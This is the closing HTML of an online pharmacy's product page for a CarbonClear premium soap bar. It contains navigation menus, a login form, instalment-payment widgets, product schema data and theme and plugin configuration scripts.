															<div class="wd-col-end reset-last-child">
									<a href="https://jeewakapharmacy.lk/terms-and-conditions/">TOS</a> | <a href="https://jeewakapharmacy.lk/refund-policy/">Refund Policy</a> | <a href="https://jeewakapharmacy.lk/privacy-policy/">Privacy Policy</a> <img src="https://jeewakapharmacy.lk/wp-content/uploads/2024/04/paymentbanner.png" alt="jeewaka pharmacy payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://jeewakapharmacy.lk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15318 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/skin-care/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/facial-treatment.svg" alt="Skin Care"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15319 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/vitamins-supplements/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/vitamins.svg" alt="Vitamins &amp; Supplements"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Vitamins &amp; Supplements</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15320 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/hair-care/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/hair-care.svg" alt="Hair Care"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15321 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/medical-support-equipment/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/medical-equipment-with-heart-symbol.svg" alt="Medical Devices &amp; Equipment"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Medical Devices &amp; Equipment</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15322 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/animals-care/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/animal-care.svg" alt="Pet Care"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Pet Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15323 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/orthopedic-items/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/wheelchair.svg" alt="Orthopaedic Items"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Orthopaedic Items</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15325 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/mom-and-baby-care/" class="woodmart-nav-link"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mother.svg" alt="Mom &amp; Baby Care"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Mom &amp; Baby Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15326 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/sexual-wellness/" class="woodmart-nav-link"><img width="150" height="150" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Sexual Wellness" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2024/06/gender-150x150.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2024/06/gender-150x150.png 150w, https://jeewakapharmacy.lk/wp-content/uploads/2024/06/gender-300x300.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2024/06/gender.png 512w" /><span class="nav-link-text">Sexual Wellness</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15327 item-level-0" ><a href="https://jeewakapharmacy.lk/product-category/adult-care/" class="woodmart-nav-link"><img width="150" height="150" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Adult Care" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2024/06/family-150x150.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2024/06/family-150x150.png 150w, https://jeewakapharmacy.lk/wp-content/uploads/2024/06/family-300x300.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2024/06/family.png 512w" /><span class="nav-link-text">Adult Care</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8376 item-level-0" ><a href="https://jeewakapharmacy.lk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-22417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22417 item-level-0" ><a href="https://jeewakapharmacy.lk/offers/" class="woodmart-nav-link"><span class="nav-link-text">Offers</span></a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8374 item-level-0" ><a href="https://jeewakapharmacy.lk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-22418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22418 item-level-0" ><a href="https://jeewakapharmacy.lk/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375 item-level-0" ><a href="https://jeewakapharmacy.lk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://jeewakapharmacy.lk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://jeewakapharmacy.lk/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://jeewakapharmacy.lk/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://jeewakapharmacy.lk/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="adba54c560" /><input type="hidden" name="_wp_http_referer" value="/product/carbonclear-premium-soap-bar-106g/" />											<input type="hidden" name="redirect" value="https://jeewakapharmacy.lk/product/carbonclear-premium-soap-bar-106g/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://jeewakapharmacy.lk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
																			<a href="https://jeewakapharmacy.lk/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://jeewakapharmacy.lk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="CARBONCLEAR – PREMIUM SOAP BAR 106g" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-600x600.jpeg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-600x600.jpeg 600w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-150x150.jpeg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-300x300.jpeg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-768x768.jpeg 768w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058-100x100.jpeg 100w, https://jeewakapharmacy.lk/wp-content/uploads/2021/12/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg 960w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">CARBONCLEAR – PREMIUM SOAP BAR 106g</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart wd-product-type-simple">
						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>945.00</bdi></span><br><div style="font-size: 18px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation-single>3 X <b>Rs. 315.00</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 19px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education?price=94500&#038;cashback=0" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 18px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation-single> or 3 X <b>&#xdbb;&#xdd4;315.00</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 19px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="315.00" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
													<p class="stock out-of-stock wd-style-default">Out of stock</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="9507" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="9507" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/compare\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jeewakapharmacy.lk"}},{"@type":"ListItem","position":2,"item":{"name":"Skin Care","@id":"https:\/\/jeewakapharmacy.lk\/product-category\/skin-care\/"}},{"@type":"ListItem","position":3,"item":{"name":"Soaps","@id":"https:\/\/jeewakapharmacy.lk\/product-category\/skin-care\/soaps\/"}},{"@type":"ListItem","position":4,"item":{"name":"CARBONCLEAR \u2013 PREMIUM SOAP BAR 106g","@id":"https:\/\/jeewakapharmacy.lk\/product\/carbonclear-premium-soap-bar-106g\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/jeewakapharmacy.lk\/product\/carbonclear-premium-soap-bar-106g\/#product","name":"CARBONCLEAR \u2013 PREMIUM SOAP BAR 106g","url":"https:\/\/jeewakapharmacy.lk\/product\/carbonclear-premium-soap-bar-106g\/","description":"Glycerin soap enriched with deep cleansing Active Carbon and Virgin Coconut Oil.","image":"https:\/\/jeewakapharmacy.lk\/wp-content\/uploads\/2021\/12\/CCBFB64A-E335-4A96-A573-0655BE20F058.jpeg","sku":9507,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"945.00","priceCurrency":"LKR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/jeewakapharmacy.lk\/product\/carbonclear-premium-soap-bar-106g\/","seller":{"@type":"Organization","name":"Jeewaka Pharmacy (PVT) Ltd","url":"https:\/\/jeewakapharmacy.lk"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='darazbnpl-blocks-style-css' href='https://jeewakapharmacy.lk/wp-content/plugins/2.0.6/assets/css/darazbnpl-blocks.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d08352decc671737cda7f07247c19c","fragment_name":"wc_fragments_e8d08352decc671737cda7f07247c19c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/2.0.6/assets/js/my_script.js?ver=1.1" id="my_script-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce-reward-points/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" id="woocommerce-reward-points-public-js-extra">
/* <![CDATA[ */
var woocommerce_reward_points_options = {"ajax_url":"https:\/\/jeewakapharmacy.lk\/wp-admin\/admin-ajax.php","myPointsBarStartColor":"#6D97ED","myPointsBarEndColor":"#3171EE","myPointsBarType":"heart","pointsLabel":"JP Loyalty Points","redemptionTextSuccess":"Redeemed","questionsAllAnswered":"You have answered all questions. Come back another day to check if new questions are available.","trans":{"showAll":"Show All"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce-reward-points/assets/js/woocommerce-reward-points-public.js?ver=1.2.0" id="woocommerce-reward-points-public-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/mintpay/price-breakdown/assets/script.js?ver=1.1" id="mintpay_script-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jeewakapharmacy.lk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://jeewakapharmacy.lk/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_91f09e01ff009041161c24c449c1d4aa","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jeewakapharmacy.lk\/cart\/","ajaxurl":"https:\/\/jeewakapharmacy.lk\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jeewakapharmacy.lk\/","shop_url":"https:\/\/jeewakapharmacy.lk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e8d08352decc671737cda7f07247c19c","fragment_name":"wc_fragments_e8d08352decc671737cda7f07247c19c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d50890a764","wishlist_fragments_nonce":"63ff22907f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_77491634146e49219f990cf94d099c6e","wishlist_fragment_name":"woodmart_wishlist_fragments_77491634146e49219f990cf94d099c6e","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/jeewakapharmacy.lk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"b3833e1e76","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
